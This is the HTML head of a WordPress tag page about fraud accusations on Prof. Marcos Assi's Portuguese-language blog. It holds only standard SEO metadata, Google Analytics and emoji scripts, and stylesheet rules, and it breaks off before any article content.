

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marcosassi.com.br/tag/acusacoes-de-fraude
body_size: 23537
content:
		<!doctype html>
		<html dir="ltr" lang="pt-BR" prefix="og: https://ogp.me/ns#">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>acusações de fraude - Blog</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://marcosassi.com.br/tag/acusacoes-de-fraude" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/marcosassi.com.br\/tag\/acusacoes-de-fraude#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","position":1,"name":"Home","item":"https:\/\/marcosassi.com.br","nextItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/acusacoes-de-fraude#listItem","name":"acusa\u00e7\u00f5es de fraude"}},{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br\/tag\/acusacoes-de-fraude#listItem","position":2,"name":"acusa\u00e7\u00f5es de fraude","previousItem":{"@type":"ListItem","@id":"https:\/\/marcosassi.com.br#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/marcosassi.com.br\/tag\/acusacoes-de-fraude#collectionpage","url":"https:\/\/marcosassi.com.br\/tag\/acusacoes-de-fraude","name":"acusa\u00e7\u00f5es de fraude - Blog","inLanguage":"pt-BR","isPartOf":{"@id":"https:\/\/marcosassi.com.br\/#website"},"breadcrumb":{"@id":"https:\/\/marcosassi.com.br\/tag\/acusacoes-de-fraude#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/marcosassi.com.br\/#organization","name":"MASSI","description":"Prof. Marcos Assi","url":"https:\/\/marcosassi.com.br\/","telephone":"+5511981470450","logo":{"@type":"ImageObject","url":"https:\/\/marcosassi.com.br\/wp-content\/uploads\/2015\/02\/cropped-LOGOMARCA-PNG-e1679416698584.png","@id":"https:\/\/marcosassi.com.br\/tag\/acusacoes-de-fraude\/#organizationLogo","width":156,"height":87},"image":{"@id":"https:\/\/marcosassi.com.br\/tag\/acusacoes-de-fraude\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/professormassi","https:\/\/www.instagram.com\/marcos.assi\/","https:\/\/www.youtube.com\/@marcosassi","https:\/\/www.linkedin.com\/in\/marcosassi\/"]},{"@type":"WebSite","@id":"https:\/\/marcosassi.com.br\/#website","url":"https:\/\/marcosassi.com.br\/","name":"BLOG do Prof. Marcos Assi","alternateName":"Prof. Marcos Assi","description":"Prof. Marcos Assi","inLanguage":"pt-BR","publisher":{"@id":"https:\/\/marcosassi.com.br\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Feed para Blog &raquo;" href="https://marcosassi.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog &raquo;" href="https://marcosassi.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Blog &raquo; acusações de fraude" href="https://marcosassi.com.br/tag/acusacoes-de-fraude/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-DDF1FFKQHS"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/marcosassi.com.br\/tag\/acusacoes-de-fraude\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-DDF1FFKQHS',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-DDF1FFKQHS', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/marcosassi.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://marcosassi.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://marcosassi.com.br/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 16px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 24px;--wp--preset--font-size--xx-large: 30px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--ibm-plex-serif: IBM Plex Serif, sans-serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
